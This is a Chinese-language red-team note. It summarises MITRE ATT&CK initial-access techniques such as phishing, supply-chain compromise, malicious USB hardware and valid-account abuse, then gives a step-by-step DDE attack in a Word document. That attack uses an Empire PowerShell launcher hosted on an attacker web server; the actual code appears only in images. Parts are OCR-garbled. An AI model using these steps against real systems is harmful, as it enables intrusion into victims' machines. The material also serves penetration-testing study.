

1. Kali Linux 上成功获取meterpreter shell

lI 罚千冒可一

Interface 1

============

##### Name Hardware MAC MTU

IPv4 Address IPv4 Netmask IPv6 Address IPv6 Netmask

Software Loopback Interface 1 00:00:00:00:00:00

4294967295

127.0.0.1

255.0.0.0

: :1

##### ffff: ffff: ffff: ffff: ffff: ffff: ffff: ffff

Interface 11

＝＝＝＝＝＝＝＝＝＝＝＝ Name Hardware MAC MTU

##### IPv4 Address IPv4 Netmask IPv6 Address IPv6 Netmask

Intel(R) PR0/1000 MT Network Connection 00:0c:29:4a:a5:c6

1500

192.168.46.129

255 . 25 5 . 25 5 . 0

fe80: :708e:65lc:d242:ab41 ffff: ffff: ffff: ffff::

Interface 12

============

##### Name Hardware MAC

MTU

##### Microsoft ISATAP Adapter 00:00:00:00:00:00

1280

Interface 13

============

##### Name Hardware MAC MTU

IPv6 Address IPV6 Netmask IPv6 Address IPv6 Netmask

- 心 ·H”“ '|

##### Teredo Tu nne l i ng Ps e ud o - I nt e r f a ce 00: 00:00: 00:00: 00

1280

2001:0:da44:fa75:180c:2a4:3f57:dl7e

ffff: ffff: ffff: ffff:: fe80: :180c:2a4:3f57:dl7e ffff: ffff: ffff: ffff: :



5、Beef 攻击框架

**二、**[**利用公开漏洞**](https://attack.mitre.org/techniques/T1190/)

利用软件、数据库、中间件、第三方库或存在漏洞的库等公开的漏洞，对目标系统进行攻击，以达到攻击未及时修补或升级的信息系统。

公开漏洞来源：

* 1. CVE、CNVD、CNNVD、exploit-db 等漏洞库
  2. qq 群、推特、社区、论坛等社交平台
  3. github

## 三、[外部远程服务](https://attack.mitre.org/techniques/T1133/)

VPN，Citrix 等远程服务和其他访问机制允许用户从外部位置连接到内部企业网络资源。通常有远程服务网关来管理这些服务的连接和凭证身份验

证。Windows 远程管理等服务也可以在外部使用。通常需要访问有效帐户来使用该服务，这可以通过凭证嫁接或在危及企业网络后从用户处获得凭证来实现。在操作期间，可以将对远程服务的访问用作冗余访问的一部分。

远程服务：VPN、Citrix、SSH、Windows 远程桌面、TeamViewer、EasyConnect 等

## 四、[渗透到其他网络介质](https://attack.mitre.org/techniques/T1011/)

如果命令和控制网络是有线因特网连接，则可以例如通过WiFi 连接，调制解调器，蜂窝数据连接，蓝牙或其他射频（RF）信道进行泄漏。如果攻击者具有足够的访问权限或接近度，则攻击者可以选择执行此操作，并且可能无法保护或保护连接以及主要的Internet 连接通道，因为它不通过同一企业网络路由。

## 五、[硬件攻击](https://attack.mitre.org/techniques/T1200/)

计算机附件，计算机或网络硬件可以作为矢量引入系统以获得执行。虽然APT 组使用的公开参考很少，但许多渗透测试人员利用硬件添加进行初始访问。商业和开源产品的功能包括被动网络窃听，打破中间人加密，击键注入，通过DMA 读取内核内存，增加新的无线接入现有网络等。

可添加的硬件：U 盘、鼠标、键盘、硬盘、智能设备、摄像头、打印机、USB 数据线、Pineapple 等

1[、通过一根数据线控制你的苹果电脑](http://mg.lol/blog/defcon-2019/)

一根经过特殊定制的苹果手机充电器，使用它连接苹果电脑后，可以通过植入

木 马 ， 远 程 操 控 电 脑 。 参 考 链 接 ： https://mp.weixin.qq.com/s/bnbODlzMn7_vCgWyfm4Rsg DemonSeed 恶意USB 数据线：https://github.com/O-MG/DemonSeed

## 六、[通过可移动媒体进行复制](https://attack.mitre.org/techniques/T1091/)

通过将恶意软件复制到可移动媒体并在将媒体插入系统并执行时利用自动运行功能，攻击者可能会移动到系统上，可能是那些在断开连接或气隙网

络上的系统。在横向移动的情况下，这可能通过修改存储在可移动媒体上的可执行文件或通过复制恶意软件并将其重命名为合法文件来欺骗用户在单独的系统上执行它来实现。在初始访问的情况下，这可以通过手动操纵媒体，修改用于初始格式化媒体的系统或修改媒体固件本身来实现。

可移动媒体：BadUSB、光碟等

## 七、[鱼叉式钓鱼附件](https://attack.mitre.org/techniques/T1193/)

鱼叉式钓鱼附件是鱼叉式钓鱼的一种特殊变体。鱼叉式钓鱼附件不同于其他形式的鱼叉式钓鱼，因为它发送带有有恶意软件的附件。所有形式的鱼叉式网络钓鱼都是以电子邮件的方式提供针对特定个人，公司或行业的社会工程。在这种情况下，攻击者会将文件附加到鱼叉式网络钓鱼电子邮件中，并且通常依靠用户执行来获取执行权。

附件有许多选项，例如Microsoft Office 文档，可执行文件，PDF 或存档文件。打开附件后，攻击者的有效负载会利用漏洞或直接在用户的系统上执行。鱼叉式网络钓鱼电子邮件的文本通常试图给出一个合理的理由， 说明为什么要打开文件，并且可以解释如何绕过系统保护以便这样做。该电子邮件还可能包含有关如何解密附件的说明，例如zip 文件密码，以逃避电子邮件边界防御。攻击者经常操纵文件扩展名和图标，以使附加的可执行文件看起来像是文档文件，或者利用一个应用程序的文件看起来是另一个应用程序的文件。

## 八、[鱼叉式钓鱼链接](https://attack.mitre.org/techniques/T1192/)

带链接的鱼叉式网页钓鱼是鱼叉式网页钓鱼的一种特殊变种。它与其他形式的鱼叉式网络钓鱼不同之处在于它使用链接来下载电子邮件中包含的恶意软件，而不是将恶意文件附加到电子邮件本身，以避免可能检查电子邮件附件的防御。

所有形式的鱼叉式网络钓鱼都是以电子方式提供的针对特定个人，公司或行业的社会工程。在这种情况下，恶意电子邮件包含链接。通常，链接将伴随社会工程文本，并要求用户主动点击或复制并将URL 粘贴到浏览器

中，从而利用用户执行。被访问的网站可能使用漏洞攻击来破坏Web 浏览器，或者用户会被提示下载应用程序、文档、zip 文件，甚至是可执行文件，这首先取决于电子邮件的借口。攻击者还可以包括旨在与电子邮件阅读器直接交互的链接，包括旨在直接利用终端系统的嵌入式图像或验证电子邮件的接收（即网络错误/网络信标）。

## 九、[通过服务进行鱼叉式网络钓鱼](https://attack.mitre.org/techniques/T1194/)

通过服务进行的鱼叉式网络钓鱼是鱼叉式钓鱼的一种特殊变种。它与其他形式的鱼叉式网络钓鱼不同之处在于它使用第三方服务而不是直接通过企业电子邮件渠道。

所有形式的鱼叉式网络钓鱼都是以电子方式提供的针对特定个人，公司或行业的社会工程。在这种情况下，攻击者通过各种社交媒体服务，个人网络邮件和其他非企业控制的服务发送消息。与企业相比，这些服务更可能具有不太严格的安全策略。与大多数类型的鱼叉式网络钓鱼一样，所发送的服务是与目标产生融洽关系，或以某种方式获得目标的兴趣。攻击者会创建虚假的社交媒体帐户，并向员工发送潜在工作机会的信息。这样做可以提供一个合理的理由来询问在环境中运行的服务、策略和软件。然后， 攻击者可以通过这些服务发送恶意链接或附件。 一个常见的例子是通过社交媒体与目标建立融洽关系，然后将内容发送到目标在其工作计算机上使用的个人网络邮件服务。这允许攻击者绕过对工作帐户的某些电子邮件限制，并且目标更有可能打开文件，因为内容是他们期望的东西。如果有效负载不能按预期工作，则攻击者可以继续正常通信，并与目标进行故障排除，了解如何使其正常工作。

## 十、[供应链妥协](https://attack.mitre.org/techniques/T1195/)

供应链妥协是指最终消费者在收到数据或系统损害之前对产品或产品交付机制的操纵。

供应链的妥协可以在供应链的任何阶段进行，包括：

* 操纵开发工具
* 操纵开发环境
* 操作源代码存储库（公共或私有）
* 在开源依赖中操作源代码
* 操纵软件更新/分发机制
* 受损/受感染的系统映像（工厂感染的多个可移动介质案例）
* 用修改版本替换合法软件
* 向合法分销商销售改装/假冒产品
* 装运拦截

虽然供应链妥协可能会影响硬件或软件的任何组件，但寻求获得执行的攻击者通常会专注于在软件分发或更新渠道中对合法软件的恶意添加。定位可能特定于所需的受害者集，或者恶意软件可能会分发给广泛的消费者， 但只会针对特定受害者采取其他策略。在许多应用程序中用作依赖项的流行开源项目也可能成为向依赖项用户添加恶意代码的手段。

## 十一、[利用可靠关系](https://attack.mitre.org/techniques/T1199/)

攻击者可能会破坏或以其他方式利用能够接触到目标受害者的组织。通过可信的第三方关系访问利用现有的连接，与访问网络的标准机制相比，该连接可能不受保护，或者受到的审查较少。

组织经常授予第二或第三方外部提供者更高的访问权限，以便允许他们管理内部系统。这些关系的一些例子包括IT 服务承包商、托管安全供应

商、基础设施承包商(例如HVAC、电梯、物理安全)。第三方提供者的访问可能仅限于正在维护的基础设施，但可能与企业的其他部分存在于同一网络上。因此，另一方用于访问内部网络系统的有效帐户可能被破坏和使用。

## 十二、[利用合法帐号](https://attack.mitre.org/techniques/T1078/)

攻击者可以使用凭据访问技术窃取特定用户或服务帐户的凭据，或者通过社会工程在其侦察过程中更早地捕获凭据，以获得初始访问权。

攻击者可能使用的帐户可以分为三类:默认帐户、本地帐户和域帐户。默认帐户是那些内置到操作系统中的帐户，比如Windows 系统上的访客或管理员帐户，或者其他类型的系统、软件或设备上的默认工厂/供应商帐户。本地帐户是由组织为用户、远程支持、服务或单个系统或服务上的管理而配置的帐户。域帐户是由Active Directory 域服务管理的，其中访问和权限是跨属于该域的系统和服务配置的。域帐户可以覆盖用户、管理员和服务。

受危害的凭据可以用来绕过对网络内系统上各种资源的访问控制，甚至可以用于对远程系统和外部可用服务(如VPNs、Outlook Web access 和远程桌面)的持久访问。受损害的凭据还可能授予攻击者对特定系统或访问网络的受限区域的更多特权。攻击者可能会选择不使用恶意软件或工具， 使用这些证书提供的合法访问权限，从而使检测它们的存在变得更加困 难。

缺省帐户也不限于客户机上的客户机和管理员，它们还包括为网络设备和计算机应用程序等设备预先设置的帐户，无论这些设备是内部的、开放源码的还是COTS 的。预置用户名和密码组合的设备对安装后不更改it 的组织构成严重威胁，因为它们很容易成为攻击者的目标。类似地，攻击者也可以利用公开公开的私钥，或偷来的私钥，通过远程服务合法地连接到远程环境

帐户访问、凭据和跨系统网络的权限的重叠是值得关注的，因为攻击者可能能够跨帐户和系统进行切换，以达到较高的访问级别(即，以绕过在企业内设置的访问控制。

## 十三、近距离通讯攻击

通过利用近距离通讯来进行攻击。利用目标存在的近距离通讯，例如WIFI，WiFi 安全标标准中常用的加密算法如WEP、WPA/WPA2、

WPA-PSK/WPA2-PSK 等都存在问题，易被窃听，且容易泄露用户系统信息和PSK 等重要安全信息，认证机制相对简单，易被各种方式主动攻击，得益与这些弱点，WIFI 攻击变得容易。对近距离通讯进行中继攻

击。

攻击方式：WIFI、蓝牙、ZigBee、NFC、RFID 等。

## 十四、[未知漏洞攻击]

通过fuzz 所有可能fuzz 的目标，寻找未知漏洞，利用未知漏洞进行攻击。

可攻击点：

1. web 网站
2. 服务器
3. 协议fuzz
4. 硬件fuzz

# 二、Execution

## 远程动态数据交换

环境： 攻击机A：Kali（10.100.18.20）用于接收反向shell 连接 被攻击机： Windows 2012 R2 （10.100.18.21） 攻击手法： 1.创建一个Empire Listener 监听线程



查看设置信息



开始监听



1. 当监听线程启动运行之后，运行以下命令，生成将要在目标受害机器上执行的PowerShell 代码： launcher powershell sangfor 3.复制powershell -noP -sta

-w 1 -enc 之后的转码脚本并另存为一个文件



然后把它部署于某个攻击需要用到的Web 服务器中，用于受害主机稍后的请求下载。该Web 服务器可以是Apache 之类的，但在这里，我用Python SimpleHTTPServer 模块来快速启动一个Web 服务，它会自动托管你启动命令目录内的文件，当然最好可以创建一个文件目录，然后通过终端cd 到其中进行文件生成（我这里是evil)和启动Web 服务。（Python 的Web 服务默认监听端口为8000)



4.新建一个Word 文档，通过点击文档部件点击域或者Ctrl+F9 添加一个域，然后修改域代码为：



选择=(Formula),点击确定



在生成的内容上面，右键点击切换域代码(T)



插入powershell 代码

